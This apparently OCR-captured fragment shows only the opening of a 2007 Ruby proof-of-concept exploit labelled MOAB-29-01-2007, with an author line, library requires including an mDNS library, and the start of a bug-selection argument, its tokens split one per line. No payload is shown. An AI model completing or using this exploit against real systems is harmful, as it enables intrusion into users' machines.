
#!/usr/bin/ruby
# (c) 2006 Lance M. Havok <lmh [at] 
info-pull.com>
# All Rights Reserved.
# basic proof of concept for MOAB-29-
01-2007
#
require
'digest/sha1'
require
'rubygems'
require
'net/dns/mdns-sd'
bugselected 
=
(
ARGV
[
0
]
||
"0"
)
.